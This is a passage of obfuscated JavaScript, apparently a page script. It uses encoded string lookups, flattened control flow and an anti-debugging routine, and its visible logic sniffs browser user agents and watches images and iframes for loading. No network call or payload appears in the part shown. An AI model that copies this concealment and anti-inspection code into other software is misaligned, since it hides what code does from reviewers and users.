0','AO$c')](_0x2c388d,function(){var _0x7e231a={'dVgQW':function(_0xefef26,_0x2535f5){return _0x240df5[_0xb3be('3c1','Ry)&')](_0xefef26,_0x2535f5);},'bcIsB':function(_0x4f1771,_0x533d1d){return _0x240df5[_0xb3be('3c2','xpY6')](_0x4f1771,_0x533d1d);},'ciwuJ':_0x240df5[_0xb3be('3c3','qzU(')],'hJLah':_0x240df5[_0xb3be('3c4','L!7n')],'jrYia':_0x240df5[_0xb3be('3c5','mA[X')]};if(_0x240df5[_0xb3be('3c6','bZrn')](_0x240df5[_0xb3be('3c7','2cFI')],_0x240df5[_0xb3be('3c8','omCh')])){_0x240df5[_0xb3be('3c9','nHt3')](_0x187e60,_0x7e9a25);}else{var _0x401120=function(){var _0x1746ba={'kEWEw':function(_0xadeb8f,_0x36827b){return _0x7e231a[_0xb3be('3ca','F$aJ')](_0xadeb8f,_0x36827b);},'thSJk':function(_0x3deb13,_0x36aba2){return _0x7e231a[_0xb3be('3cb','8T6%')](_0x3deb13,_0x36aba2);},'EfQVa':_0x7e231a[_0xb3be('3cc','ZGiD')],'DyocK':_0x7e231a[_0xb3be('3cd','ZYfh')]};(function(_0x4a3645){return function(_0x4a3645){return _0x1746ba[_0xb3be('3ce','*kUD')](Function,_0x1746ba[_0xb3be('3cf','g3tp')](_0x1746ba[_0xb3be('3d0','Rjgo')](_0x1746ba[_0xb3be('3d1','XYrU')],_0x4a3645),_0x1746ba[_0xb3be('3d2','rG8x')]));}(_0x4a3645);}(_0x7e231a[_0xb3be('3d3','d)En')])('de'));};return _0x240df5[_0xb3be('3d4','$Hph')](_0x401120);}},!![]);return function(_0x3cdd33){var _0x51e7c3={'gCzON':function(_0xe721d4,_0x240f13,_0x4be924){return _0x240df5[_0xb3be('3d5','ZmOl')](_0xe721d4,_0x240f13,_0x4be924);}};if(_0x240df5[_0xb3be('3d6','*kUD')](_0x240df5[_0xb3be('3d7','nfC4')],_0x240df5[_0xb3be('3d8','ZGiD')])){var _0x3c362e=_0x240df5[_0xb3be('3d9','XbT^')][_0xb3be('3da','Ry)&')]('|'),_0x27470d=0x0;while(!![]){switch(_0x3c362e[_0x27470d++]){case'0':_0x38e81c=_0x240df5[_0xb3be('3db','ZYfh')](_0x3f8075,_0x33bb9a[_0xb3be('3dc','ZGiD')]);continue;case'1':_0x369c59[_0xb3be('3dd','L!7n')]=_0x3f8075;continue;case'2':_0x3f8075=!_0x33bb9a[_0xb3be('3de','XYrU')]||_0x240df5[_0xb3be('3df','bZrn')](_0x33bb9a[_0xb3be('3e0','1arB')],0x1)?_0x240df5[_0xb3be('3e1','XbT^')](_0x40c3fa[_0xb3be('3e2','8T6%')],0x1f4)&&_0x240df5[_0xb3be('3e3','$#(K')](_0x40c3fa[_0xb3be('3e4','Ry)&')],0x1f4)?0x1f4:0x172:_0x33bb9a[_0xb3be('3e5','L!7n')];continue;case'3':if(_0x240df5[_0xb3be('3e6','$Hph')](w,_0x38e81c)&&_0x240df5[_0xb3be('3e7','hvM%')](M,0x1)&&_0x240df5[_0xb3be('3e8','c27o')](N,0x2)&&_0x240df5[_0xb3be('3e9','*kUD')](h,0x2)&&!_0x4867a4[_0xb3be('3ea','rG8x')]){w=_0x38e81c;N=0x0;}else if(_0x240df5[_0xb3be('3e8','c27o')](h,0x1)&&_0x240df5[_0xb3be('3eb','%vJ!')](N,0x1)&&_0x240df5[_0xb3be('3ec','nHt3')](M,0x6)){w=_0x3f8075;}else{w=_;}continue;case'4':A=null;continue;case'5':c=_0x33bb9a[_0xb3be('3ed','0CfK')];continue;}break;}}else{var _0x7e9a25;if(_0x3cdd33=_0x240df5[_0xb3be('3ee','8%$S')](_0x3cdd33,!![])){if(_0x240df5[_0xb3be('3ef','1arB')](_0x240df5[_0xb3be('3f0','%vJ!')],_0x240df5[_0xb3be('3f1','rG8x')])){_0x763082=0x21;}else{return debuggerProtection;}}if(_0x4adc8b){if(_0x240df5[_0xb3be('3f2','ZYfh')](_0x240df5[_0xb3be('3f3','L!7n')],_0x240df5[_0xb3be('3f4','Ry)&')])){_0x51e7c3[_0xb3be('3f5','mA[X')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('3f6','F$aJ')]);}else{return;}}_0x4adc8b=!![];_0x7e9a25=_0x240df5[_0xb3be('3f7','2cFI')](_0x524036,_0x240df5[_0xb3be('3f8','8T6%')](_0x38e81c[_0xb3be('3f9','ZGiD')](),_0x5b42c7));if(_0x240df5[_0xb3be('3fa','Ry)&')](_0x7e9a25,0x0)){_0x7e9a25=0x0;}if(_0x3cdd33||_0x240df5[_0xb3be('3fb','hvM%')](_0x7e9a25,0x9)){_0x240df5[_0xb3be('3fc','bZrn')](_0x14eb76);}else{if(_0x240df5[_0xb3be('3fd','QXy7')](_0x240df5[_0xb3be('3fe','BB3J')],_0x240df5[_0xb3be('3ff','ZYfh')])){_0x240df5[_0xb3be('400','lXXr')](_0x187e60,_0x14eb76,_0x7e9a25);}else{new MutationObserver(_0x4adc8b)[_0xb3be('401','xpY6')](_0x40c3fa,{'childList':!![],'subtree':!![],'attributes':!![]});}}}};}},_0x45859=function(_0x3cdd33){var _0x17d55e={'lwlNo':function(_0x3f814d,_0x2e439b){return _0x16a556[_0xb3be('402','$Hph')](_0x3f814d,_0x2e439b);},'GQwff':function(_0x1e38bc,_0x3b3182){return _0x16a556[_0xb3be('403','L!7n')](_0x1e38bc,_0x3b3182);},'FPKpi':function(_0x54740b,_0x4c154b,_0x216765){return _0x16a556[_0xb3be('404','omCh')](_0x54740b,_0x4c154b,_0x216765);},'WLARk':function(_0x2a4159,_0x1ee107){return _0x16a556[_0xb3be('405','AO$c')](_0x2a4159,_0x1ee107);},'KYYSl':_0x16a556[_0xb3be('406','AO$c')],'tJfYv':_0x16a556[_0xb3be('407','qzU(')],'PZSTh':_0x16a556[_0xb3be('408','gsLI')],'rbZpn':_0x16a556[_0xb3be('409','%kY2')],'CtgNj':function(_0x5d48d3,_0x143da7){return _0x16a556[_0xb3be('40a','8%$S')](_0x5d48d3,_0x143da7);},'XAJtk':_0x16a556[_0xb3be('40b','mttr')],'LnYnh':_0x16a556[_0xb3be('40c','P0j!')],'QMVQx':function(_0x5e590,_0x488d1d){return _0x16a556[_0xb3be('40d','P0j!')](_0x5e590,_0x488d1d);},'OuGCs':_0x16a556[_0xb3be('40e','Rjgo')],'hxKmS':_0x16a556[_0xb3be('40f','lXXr')],'gMNVO':function(_0x522b6c,_0x3a4e15){return _0x16a556[_0xb3be('410','$#(K')](_0x522b6c,_0x3a4e15);},'vhPwG':_0x16a556[_0xb3be('411','BB3J')],'UgPdK':function(_0x328b9e,_0x3203e9){return _0x16a556[_0xb3be('412','mA[X')](_0x328b9e,_0x3203e9);},'IAhID':_0x16a556[_0xb3be('413','IYdT')],'kUCdM':function(_0x46b2d1,_0x1da8e2){return _0x16a556[_0xb3be('414','hpjw')](_0x46b2d1,_0x1da8e2);},'VJrxy':_0x16a556[_0xb3be('415','XbT^')],'eTkpf':function(_0x1dbb35,_0xe4957b){return _0x16a556[_0xb3be('416','iOIp')](_0x1dbb35,_0xe4957b);},'YRQxV':_0x16a556[_0xb3be('417','g3tp')],'LHiNq':function(_0x1894d7,_0x2f3910,_0x1bef5b){return _0x16a556[_0xb3be('418','nfC4')](_0x1894d7,_0x2f3910,_0x1bef5b);}};var _0x7e9a25,_0x4adc8b;var _0x5b42c7=0x63;var _0x524036=function(){if(_0x1e813b[_0xb3be('419','*kUD')](_0x1e813b[_0xb3be('41a','xpY6')],_0x1e813b[_0xb3be('41b','omCh')])){_0x7e9a25=null;_0x1e813b[_0xb3be('41c','BB3J')](_0x3cdd33);}else{if(fn){var _0x18869d=fn[_0xb3be('41d','VZYf')](context,arguments);fn=null;return _0x18869d;}}};var _0x10828d=function(){var _0x3cdd33=_0x17d55e[_0xb3be('41e','$Hph')](_0x38e81c[_0xb3be('41f','ZYfh')](),_0x4adc8b);if(_0x17d55e[_0xb3be('420','ZGiD')](_0x3cdd33,_0x5b42c7)){_0x17d55e[_0xb3be('421','xpY6')](_0x187e60,_0x10828d,_0x17d55e[_0xb3be('422','xpY6')](_0x5b42c7,_0x3cdd33));}else{_0x17d55e[_0xb3be('423','Rjgo')](_0x3ac97e,_0x524036)(_0x524036);}};return function(){if(_0x17d55e[_0xb3be('424','ZGiD')](_0x17d55e[_0xb3be('425','d)En')],_0x17d55e[_0xb3be('426','nHt3')])){var _0x40381b=navigator[_0xb3be('427','hpjw')];return{'mobile':!!_0x40381b[_0xb3be('428','ZmOl')](/AppleWebKit.*Mobile.*/),'ios':!!_0x40381b[_0xb3be('429','ZGiD')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x17d55e[_0xb3be('42a','BB3J')](-0x1,_0x40381b[_0xb3be('42b','lXXr')](_0x17d55e[_0xb3be('42c','nHt3')]))||_0x17d55e[_0xb3be('42d','YIbj')](-0x1,_0x40381b[_0xb3be('42e','%vJ!')](_0x17d55e[_0xb3be('42f','lXXr')])),'iPhone':_0x17d55e[_0xb3be('430','L!7n')](-0x1,_0x40381b[_0xb3be('431','ZGiD')](_0x17d55e[_0xb3be('432','L!7n')]))||_0x17d55e[_0xb3be('433','JOYZ')](-0x1,_0x40381b[_0xb3be('434','JOYZ')](_0x17d55e[_0xb3be('435','P(!)')])),'iPad':_0x17d55e[_0xb3be('436','hpjw')](-0x1,_0x40381b[_0xb3be('437','$#(K')](_0x17d55e[_0xb3be('438','8T6%')])),'trident':_0x17d55e[_0xb3be('439','hvM%')](-0x1,_0x40381b[_0xb3be('19','%kY2')](_0x17d55e[_0xb3be('43a','AO$c')])),'presto':_0x17d55e[_0xb3be('43b','mA[X')](-0x1,_0x40381b[_0xb3be('36','iOIp')](_0x17d55e[_0xb3be('43c','%kY2')])),'webKit':_0x17d55e[_0xb3be('43d','hvM%')](-0x1,_0x40381b[_0xb3be('43e','ZmOl')](_0x17d55e[_0xb3be('43f','ZGiD')])),'gecko':_0x17d55e[_0xb3be('440','bZrn')](-0x1,_0x40381b[_0xb3be('441','6n88')](_0x17d55e[_0xb3be('442','lXXr')]))&&_0x17d55e[_0xb3be('443','1arB')](-0x1,_0x40381b[_0xb3be('30','nHt3')](_0x17d55e[_0xb3be('444','c27o')])),'weixin':_0x17d55e[_0xb3be('445','8T6%')](-0x1,_0x40381b[_0xb3be('446','F$aJ')](_0x17d55e[_0xb3be('447','0CfK')]))};}else{_0x4adc8b=_0x38e81c[_0xb3be('448','XYrU')]();if(!_0x7e9a25){_0x7e9a25=_0x17d55e[_0xb3be('449','Rjgo')](_0x187e60,_0x10828d,_0x5b42c7);}}};},_0x3cdd33=function(){var _0x40d7dc={'DYpzU':_0x1e813b[_0xb3be('44a','$rG9')],'MJeNA':function(_0x460b93,_0x532411,_0x2e31d8){return _0x1e813b[_0xb3be('44b','mttr')](_0x460b93,_0x532411,_0x2e31d8);},'dvUzd':function(_0x467130,_0x15c751){return _0x1e813b[_0xb3be('44c','VZYf')](_0x467130,_0x15c751);},'zIjID':function(_0x3ba60c,_0x23ae02){return _0x1e813b[_0xb3be('44d','1arB')](_0x3ba60c,_0x23ae02);},'CjNQh':_0x1e813b[_0xb3be('44e','0CfK')],'BJmSv':function(_0x53a3bd,_0x538d4a){return _0x1e813b[_0xb3be('44f','6n88')](_0x53a3bd,_0x538d4a);},'UmvBj':function(_0x20a071,_0x550124,_0x3123b5){return _0x1e813b[_0xb3be('450','xpY6')](_0x20a071,_0x550124,_0x3123b5);},'ZcsbW':_0x1e813b[_0xb3be('451','rG8x')],'GlapW':_0x1e813b[_0xb3be('452','Rjgo')],'lAsZP':function(_0x41830c,_0xfeef1b){return _0x1e813b[_0xb3be('453','mA[X')](_0x41830c,_0xfeef1b);},'HgNxd':function(_0x329ac5,_0x1f604d,_0x34e727){return _0x1e813b[_0xb3be('454','X4C%')](_0x329ac5,_0x1f604d,_0x34e727);},'xkNRX':_0x1e813b[_0xb3be('455','AO$c')],'FxesF':function(_0x378f19,_0x5dd141){return _0x1e813b[_0xb3be('456','mttr')](_0x378f19,_0x5dd141);},'htJRV':function(_0x14038c,_0x40544f){return _0x1e813b[_0xb3be('457','ZYfh')](_0x14038c,_0x40544f);},'QQrPD':function(_0x4add22,_0xe7fc8b){return _0x1e813b[_0xb3be('458','$#(K')](_0x4add22,_0xe7fc8b);},'uBOcc':_0x1e813b[_0xb3be('459','6SxK')],'cdyBO':function(_0x44dc32,_0x4afb96){return _0x1e813b[_0xb3be('45a','P(!)')](_0x44dc32,_0x4afb96);},'wdJSB':function(_0x29d057,_0x4f06c3,_0x6124d6){return _0x1e813b[_0xb3be('450','xpY6')](_0x29d057,_0x4f06c3,_0x6124d6);},'fSJbN':_0x1e813b[_0xb3be('45b','QXy7')],'IWlCR':_0x1e813b[_0xb3be('45c','gsLI')],'IBdUV':function(_0x296094,_0x3aef50){return _0x1e813b[_0xb3be('45d','gsLI')](_0x296094,_0x3aef50);},'RJUHt':function(_0x130e40,_0x1d9529){return _0x1e813b[_0xb3be('45e','1arB')](_0x130e40,_0x1d9529);},'IQMXk':function(_0x29fb86,_0x4d126c){return _0x1e813b[_0xb3be('45f','nGZy')](_0x29fb86,_0x4d126c);},'oSHCh':function(_0x20fea9,_0x2498c8){return _0x1e813b[_0xb3be('460','lXXr')](_0x20fea9,_0x2498c8);},'VJIYu':function(_0x286f10,_0x1ecdb1){return _0x1e813b[_0xb3be('461','$#(K')](_0x286f10,_0x1ecdb1);},'CtlkI':_0x1e813b[_0xb3be('462','XbT^')],'geatE':function(_0x1afcea){return _0x1e813b[_0xb3be('463','nfC4')](_0x1afcea);},'CKUdO':_0x1e813b[_0xb3be('464','nfC4')],'zlWkG':_0x1e813b[_0xb3be('465','g3tp')],'dNili':function(_0x194ada,_0x1bc4ec,_0x117d7f){return _0x1e813b[_0xb3be('466','$rG9')](_0x194ada,_0x1bc4ec,_0x117d7f);},'dkJfo':_0x1e813b[_0xb3be('467','0CfK')],'SpJpH':function(_0x5e8981,_0x36864d){return _0x1e813b[_0xb3be('468','8%$S')](_0x5e8981,_0x36864d);},'klekG':function(_0x5e3656,_0x20a37d){return _0x1e813b[_0xb3be('469','Rjgo')](_0x5e3656,_0x20a37d);},'OnsVZ':function(_0x123321,_0x37f088){return _0x1e813b[_0xb3be('46a','BB3J')](_0x123321,_0x37f088);},'RPwzz':_0x1e813b[_0xb3be('46b','lXXr')],'iVqeJ':_0x1e813b[_0xb3be('46c','hpjw')],'WDIli':_0x1e813b[_0xb3be('46d','d)En')],'ddWta':function(_0x4c242c,_0x308abc){return _0x1e813b[_0xb3be('46e','hpjw')](_0x4c242c,_0x308abc);},'vhNGc':_0x1e813b[_0xb3be('46f','nHt3')],'kZgDV':_0x1e813b[_0xb3be('470','hpjw')],'XbHPG':function(_0x2afaf7,_0x1e8e4e){return _0x1e813b[_0xb3be('471','ZGiD')](_0x2afaf7,_0x1e8e4e);},'aflyy':function(_0x4cf583,_0x22b497){return _0x1e813b[_0xb3be('472','*kUD')](_0x4cf583,_0x22b497);},'nllyX':function(_0x32ee3b,_0x3152cf){return _0x1e813b[_0xb3be('473','nHt3')](_0x32ee3b,_0x3152cf);},'XImZm':function(_0x19d79d,_0x409b0b){return _0x1e813b[_0xb3be('474','nGZy')](_0x19d79d,_0x409b0b);},'tpogS':function(_0x4f7479,_0x3d2633){return _0x1e813b[_0xb3be('475','2cFI')](_0x4f7479,_0x3d2633);},'gmxbI':_0x1e813b[_0xb3be('476','g3tp')],'OElag':_0x1e813b[_0xb3be('477','P0j!')],'Uxbsh':_0x1e813b[_0xb3be('478','8T6%')],'XlDTM':function(_0x2d76ff,_0x1ec96b){return _0x1e813b[_0xb3be('479','VZYf')](_0x2d76ff,_0x1ec96b);},'lBbmV':function(_0xce0c64,_0x3f5247){return _0x1e813b[_0xb3be('47a','VZYf')](_0xce0c64,_0x3f5247);},'MAVHf':function(_0x1439e7,_0x4511c0){return _0x1e813b[_0xb3be('47b','ZmOl')](_0x1439e7,_0x4511c0);},'mTgti':function(_0x1ec471,_0x5a4df1){return _0x1e813b[_0xb3be('47c','c27o')](_0x1ec471,_0x5a4df1);},'GVjmM':function(_0x1d3239,_0x2090ca){return _0x1e813b[_0xb3be('47d','hpjw')](_0x1d3239,_0x2090ca);},'zMEhJ':function(_0x5cec09,_0x2593bc){return _0x1e813b[_0xb3be('47e','hpjw')](_0x5cec09,_0x2593bc);},'FlGse':function(_0x30da34,_0x48d24e){return _0x1e813b[_0xb3be('47f','*kUD')](_0x30da34,_0x48d24e);},'XgDfQ':function(_0x3afb03,_0x18d4e6){return _0x1e813b[_0xb3be('480','IYdT')](_0x3afb03,_0x18d4e6);},'INxYQ':function(_0x34184c,_0x5abd00){return _0x1e813b[_0xb3be('481','d)En')](_0x34184c,_0x5abd00);},'INvxk':function(_0x504ce8,_0x366431){return _0x1e813b[_0xb3be('482','%vJ!')](_0x504ce8,_0x366431);},'YxdDP':function(_0x350d6c,_0x3da736){return _0x1e813b[_0xb3be('483','omCh')](_0x350d6c,_0x3da736);},'iJwFL':function(_0x1b9116,_0x45be03){return _0x1e813b[_0xb3be('484','hpjw')](_0x1b9116,_0x45be03);},'PwwWA':function(_0x2e413b,_0x5e39c0){return _0x1e813b[_0xb3be('485','YIbj')](_0x2e413b,_0x5e39c0);},'opHqt':function(_0x8f5004,_0x5ef877){return _0x1e813b[_0xb3be('486','nHt3')](_0x8f5004,_0x5ef877);},'uAakA':function(_0x1eea57,_0x13e7ad){return _0x1e813b[_0xb3be('487','Rjgo')](_0x1eea57,_0x13e7ad);},'xbBzI':function(_0x36edc1,_0x59378a){return _0x1e813b[_0xb3be('488','mttr')](_0x36edc1,_0x59378a);},'WusXq':_0x1e813b[_0xb3be('489','P0j!')],'gsfML':function(_0x5a40f1,_0x5ab8da){return _0x1e813b[_0xb3be('48a','X4C%')](_0x5a40f1,_0x5ab8da);},'FRDzD':_0x1e813b[_0xb3be('48b','BB3J')],'RiMii':_0x1e813b[_0xb3be('48c','Rjgo')],'VFHOE':function(_0x4cb477,_0x358853){return _0x1e813b[_0xb3be('48d','XYrU')](_0x4cb477,_0x358853);},'nUVct':_0x1e813b[_0xb3be('48e','Ry)&')],'wslAG':function(_0x26ef1b,_0x32aaf0,_0x1e59a5){return _0x1e813b[_0xb3be('48f','X4C%')](_0x26ef1b,_0x32aaf0,_0x1e59a5);},'TxMSs':_0x1e813b[_0xb3be('490','$#(K')],'zyEFX':function(_0x3105f4,_0x438be2,_0x5b4f1e){return _0x1e813b[_0xb3be('491','Rjgo')](_0x3105f4,_0x438be2,_0x5b4f1e);},'wEmea':function(_0x206e4c,_0x31c659,_0x5a7fc6){return _0x1e813b[_0xb3be('492','hpjw')](_0x206e4c,_0x31c659,_0x5a7fc6);},'eOhdT':function(_0x200580,_0x162c8f,_0x3f1495){return _0x1e813b[_0xb3be('493','g3tp')](_0x200580,_0x162c8f,_0x3f1495);},'tJYUu':function(_0x52740a,_0x18cd2c,_0x4efecc){return _0x1e813b[_0xb3be('494','F$aJ')](_0x52740a,_0x18cd2c,_0x4efecc);},'CJUXf':_0x1e813b[_0xb3be('495','8T6%')],'ZcgMG':_0x1e813b[_0xb3be('496','Rjgo')],'ahJJL':_0x1e813b[_0xb3be('497','P(!)')],'VmdcE':_0x1e813b[_0xb3be('498','%vJ!')],'wcPYh':function(_0x1a1969,_0xbc39c2){return _0x1e813b[_0xb3be('499','QXy7')](_0x1a1969,_0xbc39c2);},'mBblf':_0x1e813b[_0xb3be('49a','F$aJ')],'HCYTW':_0x1e813b[_0xb3be('49b','AO$c')],'jGgwS':function(_0x5abeb6,_0xde5bcc,_0x3184a7){return _0x1e813b[_0xb3be('49c','6SxK')](_0x5abeb6,_0xde5bcc,_0x3184a7);},'LpJuT':function(_0x323a0d,_0x42a3c2){return _0x1e813b[_0xb3be('49d','ZmOl')](_0x323a0d,_0x42a3c2);},'ulwRi':function(_0x10e7b7,_0x23285f,_0x4b4f2c){return _0x1e813b[_0xb3be('49e','%kY2')](_0x10e7b7,_0x23285f,_0x4b4f2c);},'drYol':function(_0x2bd024,_0x446b6b){return _0x1e813b[_0xb3be('49f','xpY6')](_0x2bd024,_0x446b6b);},'MpIrX':function(_0x2aa8d7,_0x369fb4){return _0x1e813b[_0xb3be('4a0','VZYf')](_0x2aa8d7,_0x369fb4);},'eqruV':function(_0x524a68,_0x234620){return _0x1e813b[_0xb3be('4a1','F$aJ')](_0x524a68,_0x234620);},'yMoPb':_0x1e813b[_0xb3be('4a2','XYrU')],'FopuW':_0x1e813b[_0xb3be('4a3','L!7n')],'GcbQw':_0x1e813b[_0xb3be('4a4','g3tp')],'TivUF':function(_0x269d51,_0x130091){return _0x1e813b[_0xb3be('4a5','rG8x')](_0x269d51,_0x130091);},'bXemd':function(_0x36e178,_0x36d53c){return _0x1e813b[_0xb3be('4a6','XbT^')](_0x36e178,_0x36d53c);},'QSwEV':function(_0x4f666e,_0x595d8b){return _0x1e813b[_0xb3be('4a7','$Hph')](_0x4f666e,_0x595d8b);},'dQjFv':function(_0x5a8d60,_0x5edc98){return _0x1e813b[_0xb3be('4a8','ZmOl')](_0x5a8d60,_0x5edc98);},'Miadt':function(_0x1d8c3a,_0x4c012d){return _0x1e813b[_0xb3be('4a9','Ry)&')](_0x1d8c3a,_0x4c012d);},'oFyEd':function(_0x4ecdc3,_0x374650){return _0x1e813b[_0xb3be('4a9','Ry)&')](_0x4ecdc3,_0x374650);},'MatJd':function(_0x3ab3a6,_0x376919){return _0x1e813b[_0xb3be('4aa','$Hph')](_0x3ab3a6,_0x376919);},'Mxtmp':function(_0x30b0e0,_0x1d06e6){return _0x1e813b[_0xb3be('4ab','P(!)')](_0x30b0e0,_0x1d06e6);},'wOkFS':function(_0x26dd04,_0x1400e7){return _0x1e813b[_0xb3be('4ac','P0j!')](_0x26dd04,_0x1400e7);},'jMJpT':_0x1e813b[_0xb3be('4ad','hvM%')],'EBSvc':_0x1e813b[_0xb3be('4ae','xpY6')],'tVDrx':_0x1e813b[_0xb3be('4af','2cFI')],'ahELm':_0x1e813b[_0xb3be('4b0','P0j!')],'QDPCN':_0x1e813b[_0xb3be('4b1','$#(K')],'uWxmn':_0x1e813b[_0xb3be('4b2','AO$c')],'gRGfz':_0x1e813b[_0xb3be('4b3','bZrn')],'JeCPL':_0x1e813b[_0xb3be('4b4','$Hph')],'nVDHl':_0x1e813b[_0xb3be('4b5','QXy7')],'scZJZ':function(_0x2ff997){return _0x1e813b[_0xb3be('4b6','1arB')](_0x2ff997);},'PUahd':function(_0x5c7726,_0x2fca5d){return _0x1e813b[_0xb3be('4b7','8%$S')](_0x5c7726,_0x2fca5d);},'eRYpq':function(_0x2c41cc,_0x301981){return _0x1e813b[_0xb3be('4b8','c27o')](_0x2c41cc,_0x301981);},'pBPfG':_0x1e813b[_0xb3be('4b9','P0j!')],'HEcxn':function(_0x4b1c5a,_0x46881c){return _0x1e813b[_0xb3be('4ba','P(!)')](_0x4b1c5a,_0x46881c);},'gnDDj':_0x1e813b[_0xb3be('4bb','ZGiD')],'XvxkF':_0x1e813b[_0xb3be('4bc','2cFI')],'rrAAC':function(_0x38c033,_0x3f5734){return _0x1e813b[_0xb3be('4bd','$Hph')](_0x38c033,_0x3f5734);},'yTgfK':_0x1e813b[_0xb3be('4be','ZYfh')],'crpKL':_0x1e813b[_0xb3be('4bf','%kY2')],'umxtE':_0x1e813b[_0xb3be('4c0','QXy7')],'ZNdNS':_0x1e813b[_0xb3be('4c1','mA[X')],'BtUdE':function(_0x1f1dc5,_0x418468){return _0x1e813b[_0xb3be('4c2','ZmOl')](_0x1f1dc5,_0x418468);},'iZGFi':function(_0x4ed9c0,_0x2e69e4){return _0x1e813b[_0xb3be('4c3','qzU(')](_0x4ed9c0,_0x2e69e4);},'nLyaq':function(_0x3bc8e1,_0x36438d){return _0x1e813b[_0xb3be('4c4','nfC4')](_0x3bc8e1,_0x36438d);},'YHMop':function(_0x38cf71,_0x50918f){return _0x1e813b[_0xb3be('4c5','g3tp')](_0x38cf71,_0x50918f);},'mRuRk':function(_0x1a3c88,_0x5c5f91){return _0x1e813b[_0xb3be('4c6','xpY6')](_0x1a3c88,_0x5c5f91);},'xOgej':function(_0x480de1,_0x4aebd9,_0x498ef2,_0x3912c2){return _0x1e813b[_0xb3be('4c7','gsLI')](_0x480de1,_0x4aebd9,_0x498ef2,_0x3912c2);},'sNosd':_0x1e813b[_0xb3be('4c8','g3tp')],'VzLhv':function(_0x3d7cc2,_0x50656b,_0x32c12a,_0x1ed398){return _0x1e813b[_0xb3be('4c9','Ry)&')](_0x3d7cc2,_0x50656b,_0x32c12a,_0x1ed398);},'Rryyt':_0x1e813b[_0xb3be('4ca','X4C%')],'CZGGn':_0x1e813b[_0xb3be('4cb','%kY2')],'QlZko':_0x1e813b[_0xb3be('4cc','0CfK')],'QoBYg':_0x1e813b[_0xb3be('4cd','6n88')],'XrFdm':function(_0xca970a,_0x33c628,_0x2b9145){return _0x1e813b[_0xb3be('4ce','mttr')](_0xca970a,_0x33c628,_0x2b9145);},'mvsBy':_0x1e813b[_0xb3be('4cf','$#(K')],'fMUwd':_0x1e813b[_0xb3be('4d0','rG8x')],'cwZdS':_0x1e813b[_0xb3be('4d1','rG8x')],'OVCxY':_0x1e813b[_0xb3be('4d2','P0j!')],'rGgIp':_0x1e813b[_0xb3be('4d3','xpY6')],'qdahr':_0x1e813b[_0xb3be('4d4','$rG9')],'Redko':_0x1e813b[_0xb3be('4d5','XYrU')],'dTSSz':_0x1e813b[_0xb3be('4d6','g3tp')],'PnWAg':_0x1e813b[_0xb3be('4d7','1arB')],'ESWeV':function(_0x53fabf,_0x1d58d9,_0x3dc6a3){return _0x1e813b[_0xb3be('4d8','2cFI')](_0x53fabf,_0x1d58d9,_0x3dc6a3);},'aPqKC':function(_0x1bf4b8,_0x429262){return _0x1e813b[_0xb3be('4d9','g3tp')](_0x1bf4b8,_0x429262);},'dNRbV':_0x1e813b[_0xb3be('4da','mttr')],'bQCec':_0x1e813b[_0xb3be('4db','nGZy')],'YeiBo':function(_0x3a928b,_0x42f475){return _0x1e813b[_0xb3be('4dc','d)En')](_0x3a928b,_0x42f475);},'ipdbm':_0x1e813b[_0xb3be('4dd','Rjgo')]};if(_0x1e813b[_0xb3be('4de','JOYZ')](_0x1e813b[_0xb3be('4df','lXXr')],_0x1e813b[_0xb3be('4e0','6SxK')])){_0x3cdd33[_0xb3be('4e1','ZYfh')](_0x40d7dc[_0xb3be('4e2','0CfK')],_0x4adc8b);}else{var _0x4ef7df,_0x1422ee,_0x514e53,_0x23ebe0,_0x3cdd33;var _0x5ebef5,_0x22a8e8,_0x56e888,_0xeb1c47,_0x4a29fa,_0x39aa41,_0x17c93d;var _0x3ae8de=/^img$/i;var _0x3e1b87=/^iframe$/i;var _0x3ac20a=_0x1e813b[_0xb3be('4e3','JOYZ')](_0x1e813b[_0xb3be('4e4','2cFI')],_0x3f8075)&&!/(gle|ing)bot/[_0xb3be('4e5','iOIp')](navigator[_0xb3be('4e6','hvM%')]);var _0x838aa2=0x0;var _0x4324d7=0x0;var _0xd420c=0x0;var _0x4aeda5=-0x1;var _0x55e58d=function(_0x3cdd33){var _0x5d9920={'kzyJM':function(_0x5d8b59,_0x347669,_0x394f53){return _0x40d7dc[_0xb3be('4e7','hpjw')](_0x5d8b59,_0x347669,_0x394f53);}};_0xd420c--;if(!_0x3cdd33||_0x40d7dc[_0xb3be('4e8','$Hph')](_0xd420c,0x0)||!_0x3cdd33[_0xb3be('4e9','ZYfh')]){if(_0x40d7dc[_0xb3be('4ea','$Hph')](_0x40d7dc[_0xb3be('4eb','BB3J')],_0x40d7dc[_0xb3be('4ec','L!7n')])){_0xd420c=0x0;}else{_0x5d9920[_0xb3be('4ed','mttr')](_0x187e60,_0x14eb76,_0x7e9a25);}}};var _0x57c2ef=function(_0x3cdd33){if(_0x40d7dc[_0xb3be('4ee','nHt3')](_0x17c93d,null)){_0x17c93d=_0x40d7dc[_0xb3be('4ef','2cFI')](_0x40d7dc[_0xb3be('4f0','nHt3')](_0x74208b,_0x4867a4[_0xb3be('4f1','g3tp')],_0x40d7dc[_0xb3be('4f2','$Hph')]),_0x40d7dc[_0xb3be('4f3','xpY6')]);}return _0x17c93d||!(_0x40d7dc[_0xb3be('4f4','lXXr')](_0x40d7dc[_0xb3be('4f5','d)En')](_0x74208b,_0x3cdd33[_0xb3be('31a','g3tp')],_0x40d7dc[_0xb3be('4f6','*kUD')]),_0x40d7dc[_0xb3be('4f7','1arB')])&&_0x40d7dc[_0xb3be('4f8','X4C%')](_0x40d7dc[_0xb3be('4f9','6SxK')](_0x74208b,_0x3cdd33,_0x40d7dc[_0xb3be('4fa','VZYf')]),_0x40d7dc[_0xb3be('4fb','bZrn')]));};var _0x5b7df1=function(_0x3cdd33,_0x7e9a25){var _0x3a1d63=_0x40d7dc[_0xb3be('4fc','nGZy')][_0xb3be('4fd','qzU(')]('|'),_0x4c294b=0x0;while(!![]){switch(_0x3a1d63[_0x4c294b++]){case'0':var _0x524036=_0x40d7dc[_0xb3be('4fe','nGZy')](_0x57c2ef,_0x3cdd33);continue;case'1':_0x39aa41+=_0x7e9a25;continue;case'2':_0xeb1c47-=_0x7e9a25;continue;case'3':var 